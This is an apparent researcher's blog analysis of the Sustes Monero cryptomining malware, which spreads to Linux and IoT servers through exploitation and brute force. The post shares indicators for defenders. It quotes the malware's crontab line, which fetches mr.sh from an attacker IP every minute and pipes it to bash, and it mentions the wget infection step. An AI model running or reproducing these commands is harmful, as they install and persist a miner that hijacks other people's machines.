Today I'd like to share a simple analysis based on fascinating threat that I like to call Sustes (you will see name genesis in a bit).  Everybody knows Monero crypto currency and probably everybody knows that it has built upon privacy, by meaning It's not that simple to figure out Monero wallet balance.  Sustes (mr.sh) is a nice example of Pirate-Mining and even if it's hard to figure out its magnitude, since the attacker built-up private pool-proxies, I believe it's interesting to fix wallet address in memories and to share IoC for future Protection. So, let's have a closer look to it. Sustes Malware doesn't infect victims by itself (it's not a worm) but it is spread over exploitation and brute-force activities with special focus on IoT and Linux servers. The initial infection stage comes from a custom wget (http:\/\/192[.]99[.]142[. ]226[:]8220\/mr.sh ) directly on the victim machine followed by a simple /bin/bash mr.sh. The script is a simple bash script which drops and executes additional software with a bit of spicy. The following code represents the mr.sh content as a today (ref. blog post date). crontab -l 2>/dev/null; echo "* * * * * $LDR http://192.99.142.226:8220/mr.sh | bash -sh > /dev/null 2>&1"
Following the analysis and extracting the configuration file from dropping URL we might observe the Monero wallet addresses and the Monero Pools used by attacker. The following wallets (W1, W2, W3) were found. The downloaded payload is named sustes and it is a basic XMRIG, which is a well-known opensource miner.  In this scenario it is used to make money at the expense of computer users by abusing the infected computer to mine Monero, a cryptocurrency.  The following image shows the usage strings as an initial proof of software. Many people are currently wondering what is the sustes process which is draining a lot of PC resources (for example: here, here and here ) .... now we have an answer: it's a unwanted Miner. :D.